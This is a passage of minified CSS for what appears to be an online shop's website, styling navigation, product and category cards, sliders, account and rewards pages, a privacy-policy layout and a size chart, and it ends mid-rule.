.nav-link{margin-bottom:-1px;background:none;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;font-size:1rem;line-height:1.5rem;color:#3e454c;}.home-page-tabbing .nav-link{display:block;text-decoration:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;}.brand-slider-logos slide{margin:5px;padding:5px;}.home-page-tabbing .nav-link:hover,.home-page-tabbing .nav-link:focus,.home-page-tabbing .nav-link:focus-visible{border:none;outline:none;outline-offset:0;}.bg_ban{width:100% !important;}.social{margin-top:10%;}.aroow{float:right;}.carousel-item img{width:100%;}.cart-1{background:#4f8324;width:12.94px;height:12.94px;font-size:.625rem !important;line-height:13px;display:flex !important;align-items:center;justify-content:center;font-weight:300;padding:0;margin:0;top:6px;}.cart-1.d-none{display:none !important;}.dropdown-label{margin-top:15px;margin-left:5px;width:33px;height:30px;display:block;position:absolute;}.dropdown-label::before{content:"";position:absolute;top:5px;left:0;width:100%;height:25px;border-top:15px double #000;border-bottom:5px solid #000;}.transition-after-pageload{transition:.8s;}.button-members{margin-top:50px;}.button{color:#fff;text-align:center;padding:10px 20px;font-weight:bold;margin-bottom:20px;display:block;margin-left:auto;margin-right:auto;}.white-button{background-color:#fff;border:2px solid #fff;color:#000;}.black-button{border:2px solid #fff;}.sign_up{font-size:1.438rem;background-color:#4f8324;font-weight:600;color:#fff;padding:10px;text-align:left;text-transform:capitalize;}.top-section-icons{float:right;position:relative;}.top-section-icons i{vertical-align:middle;}.top-section-icons span{display:none;vertical-align:middle;}.top-section-icons .signuplink{padding-top:4.6875vw;font-size:.75rem;text-align:center;}.top-section-icons .signuplink .account-link{color:#025685;}.top-section-icons .signuplink .f-password{display:block;margin-top:3.125vw;color:#025685;font-size:.875rem;}.header-search-section{padding-left:3.125vw;padding-right:3.125vw;z-index:1;}.top-header{background-color:#4f8324;color:#fff;padding:1%;font-size:1rem;}#clockdiv{font-family:"Poppins",sans-serif;color:#fff;display:inline-block;font-weight:100;text-align:center;font-size:1rem;margin-top:2%;margin-bottom:2%;}#clockdiv>div{padding:0;border-radius:3px;background:#4f8324;display:inline-block;}#clockdiv div>span{padding:0;border-radius:3px;background:#4f8324;display:flex;align-items:center;justify-content:center;border:1px solid;width:25px;height:25px;font-size:.875rem;font-weight:600;line-height:1.313rem;}.smalltext{padding-top:5px;font-size:1rem;font-weight:600;}.timer-span{width:50%;word-wrap:break-word;font-weight:600;}.timer-span p{margin-bottom:0;}.clock{margin-left:10px;}.close{margin-top:-39px;margin-left:210px;width:33px;height:30px;display:block;position:absolute;}.header-search{overflow:hidden;margin-right:29px;}.header-search-form{position:relative;}.header-search-form input{background:#fff;font-size:1rem;font-weight:500;height:30px;padding-left:10px;width:100%;padding-right:55px;border:.3px solid #3e454c;position:relative;}.header-search-form input::-moz-placeholder{color:#3e454c;font-size:1rem;font-weight:500;opacity:.65;}.header-search-form input::placeholder{color:#3e454c;font-size:1rem;font-weight:500;opacity:.65;}.header-search-form button{background:none;border:none;color:#fff;font-size:.938rem;position:absolute;right:0;top:0;transition:all .3s ease 0s;cursor:pointer;background-color:#3e454c;height:30px;padding-left:0;padding-right:0;width:35px;}.header-search-form button span{vertical-align:middle;}.header-search-form button:hover{color:#508426;}.home-page-section-testimonial{width:100vw;overflow:hidden;margin-top:3%;width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.slider{width:100%;height:120px;position:relative;margin:auto;overflow-x:scroll;overflow-y:hidden;}.slider::-webkit-scrollbar{display:none;}.slider .slide{display:flex;position:absolute;left:0;transition:.3s left ease-in-out;}.slider .item{margin-right:10px;}.slider .item:last-child{margin-right:0;}.ctrl{text-align:center;margin-top:5px;}.ctrl-btn{padding:2px 2px;min-width:50px;background:#fff;border:none;font-weight:600;text-align:center;cursor:pointer;outline:none;position:absolute;top:42%;margin-top:-27.5px;}.ctrl-btn.pro-prev{left:0;}.ctrl-btn.pro-next{right:0;}.bg-disable-category.active{background:#000;opacity:.4;width:100%;height:100%;position:fixed;z-index:1;}.category-page-article-section,.category-page-faq-section{margin-top:6.25vw;margin-bottom:0;}.category-page-card .category-page-card-shadow{padding:10px;border-radius:10px;margin:10px;}.category-page-card .category-page-card-shadow:hover{box-shadow:0 0 10px rgba(142,141,141,.149);}.category-page-card .labels{background-color:#4f8324;font-size:.75rem;position:relative;color:#fff;width:33%;text-align:center;margin-top:7px;margin-left:-17px;padding:5px;border-radius:0 5px 5px 0;}.category-page-card .labels::before{content:"";position:absolute;top:-10px;left:0;border-top:10px solid transparent;border-right:12px solid #4f8324;}.category-page-card .category-details{width:60%;vertical-align:middle;}.category-page-card .category-image{width:39%;}.category-page-card .category-name{font-size:.875rem;}.category-page-card .category-price{font-size:.75rem;text-align:center;}.category-page-card .category-price span{font-size:.875rem;color:#eb0400;}#category-page-products .product-card-container{padding-bottom:6.25vw;border-bottom:3px solid #e0e1e2;margin-left:7.8125vw;margin-right:4.6875vw;justify-content:center;width:87.5vw;}#category-page-products .product-card-container .product-card{padding-left:0;padding-right:0;width:87.5vw;position:relative;}#category-page-products .product-card-container .product-card .product-card-shadow{margin-right:0;margin-left:0;padding-left:0;padding-right:0;}#category-page-products .product-card-container .product-card .product-card-shadow .labels.product-label{margin-bottom:4.6875vw;position:absolute;left:14px;top:8.125vw;height:6.5625vw;display:flex;align-items:center;justify-content:center;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item{padding-left:3.125vw;padding-right:3.125vw;padding-top:10.9375vw;justify-content:space-around;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-name{padding:1.5625vw 0;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-name p{margin:0;line-height:1.125rem;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-image{margin:1.5625vw 0 0 0;padding-left:0;padding-right:0;width:31.25vw;height:31.25vw;display:flex;align-items:center;justify-content:center;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-image img{margin-left:auto;margin-right:auto;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box{width:auto;margin-left:0;margin-right:0;margin-top:1.5625vw;padding-left:0;padding-right:0;display:flex;flex-direction:column;justify-content:center;align-items:center;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-type{margin-bottom:3.125vw;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .on,#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .off{background-size:contain;width:4.328125vw;height:4.01875vw;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .product-reviews-text{line-height:1.125rem;padding-bottom:1.5625vw;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(1),#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(2),#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(3),#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(4){margin-right:.940625vw;}#category-page-products .product-card-container .product-card .product-card-shadow .product-price span{display:block;}#category-page-products .product-card-container .product-card .product-card-shadow .product-price span.list-price{line-height:1.125rem;padding-top:0;display:inline;font-size:.75rem;}#category-page-products .product-card-container .product-card .product-card-shadow .product-price span.selling-price{line-height:1.313rem;padding-top:.3125vw;padding-left:1.875vw;display:inline;font-size:.875rem;font-weight:500;}.article-single-card .article-single-card-shadow{padding:10px;border-radius:10px;margin:2px;position:relative;min-height:320px;box-shadow:0 0 10px rgba(142,141,141,.149);}.article-single-card .article-categories span{color:#fff;background-color:#eb0400;padding:4px;font-size:.75rem;}.article-single-card .article-title{font-size:1rem;font-weight:600;}.article-single-card .article-author-date{font-size:.875rem;font-weight:500;margin-bottom:5px;}.article-single-card .article-author-date div{display:inline-flex;align-items:center;}.article-single-card .article-author-date div:first-child{margin-right:10px;}.article-single-card .article-share{font-size:.875rem;font-weight:500;position:absolute;bottom:6.25vw;}.category-page-faq-section h2,.category-page-faq-section .h2{font-size:1.563rem;font-weight:600;}.accordion .accordion-button{color:#3e454c;padding-top:4.6875vw;padding-bottom:4.6875vw;}.accordion-body{padding-top:3.125vw;}.breadcrumb .breadcrumb-item{display:flex;align-items:center;}.breadcrumb .breadcrumb-item:last-child{font-weight:600;}.category-top-section-n h1,.category-top-section-n .h1{padding-top:4.6875vw;margin-bottom:0;}.category-top-section-n nav .breadcrumb{margin-bottom:0;}.category-top-section-n .category-p-n{margin-bottom:4.6875vw;padding-top:4.6875vw;}.category-top-section-n .banner-n{padding-top:6.25vw;}.category-top-section-n .banner-n img{width:100%;}.category-top-n{padding-left:4.6875vw;padding-right:4.6875vw;}.catergory-text-n{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.cat-art-n{padding-left:4.6875vw;padding-right:4.6875vw;}.cat-art-n .section-title h1,.cat-art-n .section-title .h1{padding-top:6.25vw;}.sub-category-slider .category-name{font-size:.875rem;}.category-listing-section .pagination{margin-bottom:0;}.category-listing-section .pagination .page-link{border:0;}.category-listing-section .pagination .page-item:last-child .page-link{border-radius:0;border-right:0;}.testimonial-slider .slick-slide{margin:0 5px;}.shop-with-us-slider{padding-left:1.5625vw;padding-right:1.5625vw;}.shop-with-us-slider .slick-slide{margin:0 5px;}.slick-loading .slick-list{background:#fff slick-image-url("ajax-loader.gif") center center no-repeat;}.slick-slider{cursor:grab;}.slick-slider .slick-prev{display:none !important;background-image:url([data-uri]);left:-12px;padding:0;background-position:50%;background-repeat:no-repeat;height:100%;width:50px;color:transparent;border:0;position:absolute;z-index:1;top:0;outline:0 none;opacity:.5;border-radius:0;-webkit-transition:opacity .25s ease,background-color .25s ease;transition:opacity .25s ease,background-color .25s ease;background-color:#f0f0f180;}.slick-slider .slick-next{display:none !important;padding:0;background-position:50%;background-repeat:no-repeat;height:100%;width:50px;color:transparent;border:0;position:absolute;z-index:1;top:0;outline:0 none;opacity:.5;border-radius:0;transition:opacity .15s ease,background-color .25s ease;background-color:#f0f0f180;background-image:url([data-uri]);right:-12px;}.slick-slider:hover .slick-next{display:inline-block !important;}.slick-slider:hover .slick-prev{display:inline-block !important;}.slick-dotted.slick-slider{margin-bottom:3.125vw;}#category-listing-slider .slick-dots{bottom:-20px;}.slick-dots{position:absolute;bottom:-15px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%;}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer;}.slick-dots li button{border:0;background:transparent;display:block;height:20px;width:20px;outline:none;line-height:0;font-size:0;color:transparent;padding:5px;cursor:pointer;}.slick-dots li button:hover,.slick-dots li button:focus{outline:none;}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1;}.slick-dots li button:before{position:absolute;top:0;left:0;content:"•";width:20px;height:20px;font-size:40px;line-height:20px;text-align:center;color:#3e454c;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.slick-dots li.slick-active button:before{color:#3e454c;opacity:.65;}.slick-dots li{margin:0;}.slick-dots li button:before{opacity:.65;}.slick-dots li.slick-active button:before{opacity:1;}.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened~.mm-slideout{transform:unset !important;}.mm-listview{padding-right:25.5px !important;}.mm-menu_offcanvas{width:87.5vw !important;min-width:280px;z-index:1050 !important;}.mm-btn_next:after{right:4px !important;}.order-inner-main-div{padding:6.25vw;}.order-inner-main-div .order-top-div span{font-size:.875rem;}.order-inner-main-div .order-top-div ul{font-size:.875rem;padding-left:0;list-style:none;}.order-inner-main-div .order-heading{font-weight:normal;text-align:center;margin:0;font-size:1.125rem;}.order-inner-main-div .order-heading span{border-bottom:2px solid;}.order-inner-main-div .order-inner-div{display:flex;justify-content:space-between;}.order-inner-main-div .order-inner-div ul{padding-left:0;}.order-inner-main-div .order-inner-div ul span{font-weight:600;}.order-inner-main-div .order-inner-div ul li{margin-top:1.5625vw;list-style:none;}.order-inner-main-div .order-table thead th{vertical-align:middle;text-align:center;}.order-inner-main-div .order-table tr td{font-size:.75rem;vertical-align:middle;}.order-inner-main-div .order-table tr td ul{padding-left:0;}.order-inner-main-div .order-table tr td li{list-style:none;}.order-inner-main-div .order-table tr td button{border-radius:3px;margin:3.125vw;padding:1.5625vw;height:fit-content;border:1px solid #d3d3d3;background-color:#fff;}.order-inner-main-div .order-table tr:not(:last-child) th,.order-inner-main-div .order-table tr:not(:last-child) td{text-align:center;}.order-inner-main-div .order-table tr:last-child td:first-child{text-align:center;}.order-inner-main-div .text-center{display:block;text-align:center;}.ac-container{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.ac-container .costm-name{font-weight:normal;margin-bottom:6.25vw;margin-top:3.125vw;border-bottom:1px solid #d3d3d3;padding-bottom:3.125vw;font-size:1.563rem;color:#025685;}.ac-container .ac-main-div{display:block;justify-content:center;}.ac-container .ac-main-div .ac-card-1{margin:3.125vw 0 3.125vw 0;width:auto;padding-left:3.125vw;padding-right:3.125vw;border-radius:5px;border:1px solid #b1b1b1;}.ac-container .ac-main-div .ac-card-1 a{text-decoration:none;}.ac-container .ac-main-div .ac-card-1 .click-btn{padding:5px 20px;margin:0 auto;background-color:#4f8324;color:#fff;border:none;width:fit-content;border-radius:3px;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon{padding-top:1.5625vw;align-items:center;display:flex;justify-content:center;padding-bottom:1.5625vw;border-bottom:1px solid #d3d3d3;text-align:center;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon .ac-icon-bx{height:21.875vw;width:21.875vw;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon .ac-icon-bx img{width:100%;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon .ac-card-heading{width:fit-content;font-size:1.25rem;color:#000;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon .ac-card-heading input{height:auto;font-size:14px;width:auto;text-align:center;border-color:#4f8324;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon .flo-img{width:116px;}.ac-container .ac-main-div .ac-card-1 .ac-card-pra{display:flex;margin-top:1.5625vw;margin-bottom:3.125vw;text-align:center;font-size:.875rem;color:#000;justify-content:space-around;}.ac-container .ac-main-div .ac-card-1 .ac-card-pra input{border:1px solid #b1b1b1;padding:1.5625vw;width:50%;height:fit-content;}.ac-container .ac-main-div .ac-card-1 .ac-card-pra .ac-log-btn{padding:3px 10px;background-color:#4f8324;color:#fff;border:none;border-radius:3px;}.auto-reorder-div{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.auto-reorder-div h1,.auto-reorder-div .h1{font-weight:normal;border-bottom:1px solid #d3d3d3;padding-bottom:3.125vw;margin-bottom:0;font-size:25px;color:#025685;}.auto-reorder-div h2,.auto-reorder-div .h2{margin-bottom:3.125vw;font-size:20px;text-align:center;margin-top:6.25vw;}.auto-reorder-div .auto-reorder-div-inner{margin-bottom:6.25vw;text-align:center;}.auto-reorder-div .auto-reorder-div-inner .inner-text{color:#3e454c;font-size:18px;margin-top:3.125vw;margin-bottom:3.125vw;}.auto-reorder-div .auto-reorder-div-inner p{text-align:center;font-size:14px;margin-bottom:3.125vw;}.auto-reorder-div .auto-reorder-div-inner .reorder-img-bx{margin:0 auto;width:34.375vw;}.auto-reorder-div .auto-reorder-div-inner .reorder-img-bx img{width:100%;}.auto-reorder-div .reorder-pra-div{border-top:1px solid #d3d3d3;padding-top:6.25vw;}.auto-reorder-div .reorder-pra-div p{text-align:justify;margin-bottom:3.125vw;font-size:14px;}.auto-reorder-div .reorder-pra-div table{width:100%;margin-bottom:6.25vw;}.auto-reorder-div .reorder-pra-div table thead{font-size:.75rem;color:#025685;}.auto-reorder-div .reorder-pra-div .font-bold{font-size:1rem;margin-top:1.5625vw;margin-bottom:3.125vw;text-align:start;font-weight:600;}.tellus-main-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:3.125vw;}.tellus-main-div h1,.tellus-main-div .h1{font-weight:normal;border-bottom:1px solid #d3d3d3;padding-bottom:3.125vw;margin-bottom:0;font-size:1.563rem;color:#025685;}.tellus-main-div P{font-size:.875rem;margin-top:3.125vw;}.tellus-main-div .tellus-input-bx input{margin-top:3.125vw;display:block;}.tellus-main-div .tellus-input-bx textarea{padding:1.5625vw;border:1px solid #b1b1b1;width:100%;}.tellus-main-div .tellus-input-bx textarea:focus{outline:none;color:#3e454c;}.tellus-main-div .tellus-input-bx textarea:focus:active,.tellus-main-div .tellus-input-bx textarea:focus:focus{border-color:#4f8324;box-shadow:0 0 3px 1px #4f8324;}.tellus-main-div .tellus-input-bx .tellus-loginbtn{width:100%;text-decoration:none;font-size:.875rem;color:#fff;background-color:#4f8324;padding:3px 12px;border:0;border-radius:5px;}.eye-slash-active{position:absolute;top:8px;z-index:5;right:10px;}.ac-reward-main-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:3.125vw;}.ac-reward-main-div h1,.ac-reward-main-div .h1{font-weight:normal;border-bottom:1px solid #d3d3d3;padding-bottom:3.125vw;margin-bottom:0;font-size:1.563rem;color:#025685;}.ac-reward-main-div .reward-inner{margin-top:3.125vw;display:block;}.ac-reward-main-div .reward-inner .reward-loginbtn{margin-left:0;text-decoration:none;font-size:.875rem;color:#fff;background-color:#4f8324;padding:3px 12px;border:0;border-radius:5px;}.ac-reward-main-div .reward-inner .inner-text{padding-bottom:3.125vw;font-size:1.125rem;}.ac-reward-main-div .reward-inner-2{padding-top:6.25vw;}.ac-reward-main-div .reward-inner-2 h4,.ac-reward-main-div .reward-inner-2 .h4{font-weight:500;font-size:18px;}.ac-reward-main-div .reward-inner-2 p{font-size:1rem;}.ac-reward-main-div .reward-inner-div{padding-top:6.25vw;display:block;}.ac-reward-main-div .reward-inner-div .reward-inner-3{padding-bottom:0;text-align:center;padding:4.6875vw;}.ac-reward-main-div .reward-inner-div .reward-inner-3 .reward-img-bx{margin:0 auto;width:46.875vw;}.ac-reward-main-div .reward-inner-div .reward-inner-3 .reward-img-bx img{width:100%;}.ac-reward-main-div .reward-inner-div .reward-inner-3 .img-text{margin-bottom:0;font-size:1rem;}.ac-reward-main-div .reward-viedo{margin-top:1.5625vw;}.ac-reward-main-div .reward-inner-list .reward-pra{color:#000;border:none;margin-top:6.25vw;font-size:.875rem;}.ac-reward-main-div .reward-inner-list .list-heading{font-weight:600;font-size:1rem;}.ac-reward-main-div .reward-inner-list ul{margin-left:0;}.ac-reward-main-div .reward-inner-list ul li{font-size:.875rem;}.ac-reward-main-div .reward-inner-list .font-bold{font-size:.875rem;font-weight:600;}.ac-reward-main-div .reward-inner-list .font-bold.last-li{margin-top:6.25vw;}.ac-reward-main-div .reward-inner-list .font-bold.li-right{margin-left:20px;}.ac-reward-main-div .reward-total{font-size:.875rem;text-align:right;}.ac-reward-main-div .reward-tablet table th{color:#025685;font-size:.75rem;padding:1.5625vw;}.ac-reward-main-div .reward-tablet table tr{padding:1.5625vw;text-align:start;}.ac-reward-main-div .reward-tablet p{text-align:center;font-size:.875rem;}.ac-recommend-main-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:10px;}.ac-recommend-main-div .input-div{display:block;}.ac-recommend-main-div h1,.ac-recommend-main-div .h1{font-weight:normal;border-bottom:1px solid #d3d3d3;padding-bottom:10px;margin-bottom:0;font-size:1.563rem;color:#025685;}.ac-recommend-main-div .recomend-text{margin-bottom:10px;font-size:.875rem;margin-top:10px;}.ac-recommend-main-div .recom-input-div{width:100%;margin-left:0;}.ac-recommend-main-div .recom-input-div .input-div{margin-bottom:10px;}.ac-recommend-main-div .recom-input-div .input-div .input-group{flex-wrap:inherit;}.ac-recommend-main-div .recom-input-div .input-div .input-group-text{border:1px solid #b1b1b1;border-radius:0;}.ac-recommend-main-div .recom-input-div .input-div label{float:left;font-size:.875rem;font-weight:400;width:100%;}.ac-recommend-main-div .recom-input-div .input-div label .redtext{color:#eb0400;}.ac-recommend-main-div .recom-input-div .input-div input{border-radius:0;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;font-size:1rem;width:100%;}.ac-recommend-main-div .recom-input-div .input-div input:focus{outline:none;color:#3e454c;}.ac-recommend-main-div .recom-input-div .input-div input:focus:active,.ac-recommend-main-div .recom-input-div .input-div input:focus:focus{border-color:#4f8324;box-shadow:0 0 3px 1px #4f8324;}.ac-recommend-main-div .recom-input-div textarea{border:1px solid #b1b1b1;font-size:.875rem;margin-top:1.5625vw;min-height:100px;width:100%;font-weight:400;margin-left:0;}.ac-recommend-main-div .recom-input-div textarea:focus{outline:none;color:#3e454c;}.ac-recommend-main-div .recom-input-div textarea:focus:active,.ac-recommend-main-div .recom-input-div textarea:focus:focus{border-color:#4f8324;box-shadow:0 0 3px 1px #4f8324;}.ac-recommend-main-div .last-btn-div{width:100%;margin:auto;text-align:center;margin-top:10px;}.ac-recommend-main-div .last-btn-div .recommend-loginbtn{width:100%;text-decoration:none;font-size:.75rem;color:#fff;background-color:#4f8324;padding:3px 12px;border:0;border-radius:3px;}.threesidepadding{padding-bottom:3.125vw;}.fontdetail{font-size:.875rem;}.redtext{color:#eb0400;}label{display:inline-block;padding-bottom:1.5625vw;}.regfromsty{width:100%;}.profilemaincls input{border-radius:0;padding:1.5625vw;font-size:.875rem;color:#555;}.profilemaincls .input-group-text{border-radius:0;}.profilemaincls .rightmaincls{padding-left:4.6875vw;padding-right:4.6875vw;}.profilemaincls .rightmaincls h2,.profilemaincls .rightmaincls .h2{color:#025685;font-size:1.563rem;font-family:inherit;font-weight:500;padding-top:3.125vw;padding-bottom:4.6875vw;}.profilemaincls .rightmaincls .list-unstyled{padding-left:0;}.profilemaincls .rightmaincls .list-unstyled li{padding-top:3.125vw;padding-bottom:3.125vw;}.profilemaincls .rightmaincls .list-unstyled a{color:#3e454d;}.profilemaincls .leftsidemaincls{padding-left:4.6875vw;padding-right:4.6875vw;padding-bottom:0;}.profilemaincls .leftsidemaincls h1,.profilemaincls .leftsidemaincls .h1{font-weight:normal;color:#025685;font-size:1.563rem;margin-bottom:0;padding-top:3.125vw;padding-bottom:3.125vw;border-bottom:1px solid #ccc;}.profilemaincls .leftsidemaincls .profileformcontentsection .personalinforamtincaption{padding:4.6875vw 1.5625vw 1.5625vw 1.5625vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .notecontent{padding-top:4.6875vw;padding-bottom:1.5625vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .personalinforamtincaption{color:#025685;padding:0 0 1.5625vw 0;}.profilemaincls .leftsidemaincls .profileformcontentsection .personaldetails .firstname{padding-top:1.5625vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .personaldetails .logincaption span{color:#025685;padding-left:1.5625vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .logininformation{padding-top:6.25vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .logininformation .logincaption{padding:0;}.profilemaincls .leftsidemaincls .profileformcontentsection .logininformation .logincaption .emailpass{padding-top:1.5625vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .logininformation .logincaption .headingcaption{color:#025685;padding:0 0 3.125vw 0;}.profilemaincls .leftsidemaincls .profileformcontentsection .billinginfosection{padding-top:0;}.profilemaincls .leftsidemaincls .profileformcontentsection .billinginfosection .billingInfocaption{color:#025685;padding:0 0 1.5625vw 0;margin-top:3.125vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .billinginfosection .billingInfocaption span{padding:0 0 1.5625vw 0;}.profilemaincls .leftsidemaincls .profileformcontentsection .billinginfosection .checkboxtext{font-size:.875rem;}.profilemaincls .leftsidemaincls .profileformcontentsection .btndiv{padding-bottom:3.125vw;width:100%;}.profilemaincls .leftsidemaincls .profileformcontentsection .btndiv .btnupdateprofile{color:#fff;width:100%;line-height:inherit;font-size:4.6875vw;background-color:#4f8324;padding:1.5625vw 12px;border-radius:.25rem;border:none;}.privacypolicymain{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.privacypolicymain h1,.privacypolicymain .h1{padding-top:1.5625vw;padding-bottom:6.25vw;border-bottom:1px solid #ccc;font-family:sans-serif;font-weight:500;font-size:1.563rem;margin-bottom:0;}.privacypolicymain .forcolor{color:#f00;}.privacypolicymain .leftsidesection ul{padding-bottom:0;padding-left:0;}.privacypolicymain .leftsidesection ul li{list-style:none;padding:1.5625vw 0 0 0;}.privacypolicymain .leftsidesection ul.fordot li{list-style:disc;margin-left:3.125vw;}.privacypolicymain .leftsidesection ul.fordot li:first-child,.privacypolicymain .leftsidesection ul.fordot li:nth-child(2){list-style:none;margin-left:0;}.privacypolicymain .leftsidesection .Information-We-Collect ul li:first-child{padding-bottom:3.125vw;}.privacypolicymain .leftsidesection .Information-We-Collect ul li.fordot li{list-style:disc;margin-left:3.125vw;}.privacypolicymain .leftsidesection .Information-We-Collect ul li.fordot li:first-child,.privacypolicymain .leftsidesection .Information-We-Collect ul li.fordot li:nth-child(2){list-style:none;margin-left:0;}.privacypolicymain .leftsidesection .Information-We-Collect ul .table thead tr th{padding:0;font-family:none;}.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li:first-child{padding-bottom:3.125vw;}.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li.fordot li{list-style:disc;margin-left:3.125vw;}.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li.fordot li:first-child,.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li.fordot li:nth-child(2){list-style:none;margin-left:0;}.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li ul .dot{list-style:circle;}.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul li:first-child,.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul li:first-child,.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul li:first-child,.privacypolicymain .leftsidesection .Submitting-Requests ul li:first-child{padding-bottom:3.125vw;}.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul.fordot li,.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul.fordot li,.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul.fordot li,.privacypolicymain .leftsidesection .Submitting-Requests ul.fordot li{list-style:disc;margin-left:3.125vw;}.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul.fordot li:first-child,.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul.fordot li:nth-child(2),.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul.fordot li:nth-child(11),.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul.fordot li:first-child,.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul.fordot li:nth-child(2),.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul.fordot li:nth-child(11),.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul.fordot li:first-child,.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul.fordot li:nth-child(2),.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul.fordot li:nth-child(11),.privacypolicymain .leftsidesection .Submitting-Requests ul.fordot li:first-child,.privacypolicymain .leftsidesection .Submitting-Requests ul.fordot li:nth-child(2),.privacypolicymain .leftsidesection .Submitting-Requests ul.fordot li:nth-child(11){list-style:none;margin-left:0;}.privacypolicymain .rightsidePolicy{display:none;}.contact-us-thankyou-div{padding-top:20px;padding-left:15px;padding-right:15px;}.contact-us-thankyou-div .heading{font-size:1.563rem;padding-bottom:15px;font-weight:normal;text-transform:uppercase;margin-bottom:20px;border-bottom:1px solid #d3d3d3;}.contact-us-thankyou-div .inner-pra{text-align:center;}.contact-us-thankyou-div .inner-pra .heading{border-bottom:0;font-weight:600;font-size:1.125rem;}.contact-us-thankyou-div .inner-pra span{display:block;font-size:1rem;}.contact-us-thankyou-div .inner-pra span label{font-weight:600;}.contact-us-thankyou-div .inner-pra a{display:block;margin-top:20px;color:#025685;}.size-div-n{margin-top:20px;display:flex;}.size-div-n .size-col{flex:1;}.size-div-n .size-col .size-heading{padding:10px;font-size:1.125rem;font-weight:normal;text-align:center;margin-bottom:20px;background:#fdf9ed;border:1px solid #edeeed;}.size-div-n .tabs{border-radius:8px;overflow:hidden;box-shadow:0 4px 4px -2px rgba(0,0,0,.5);}.size-div-n .tabs input{position:absolute;opacity:0;z-index:-1;}.size-div-n .tab{width:100%;color:#fff;overflow:hidden;}.size-div-n .tab-label{border-bottom:1px solid #d4e767;display:-webkit-box;display:-ms-flexbox;display:flex;padding:20px;background:#fff;font-weight:bold;color:#025685;cursor:pointer;}.size-div-n .tab .fa-chevron-down{padding:2px 10px 2px 10px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);font-size:1rem;}.size-div-n .tab .fa-chevron-down.active{-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all .3s ease-in;transition:all .3s ease-in;}.size-div-n .tab-content{max-height:0;padding:0 1em;color:#000;transition:all .35s;}.size-div-n .tab-close{display:flex;justify-content:flex-end;padding:1em;font-size:.75em;background:#b7b7b9;cursor:pointer;}.size-div-n .tab-close:hover{background:#c00;}.size-div-n 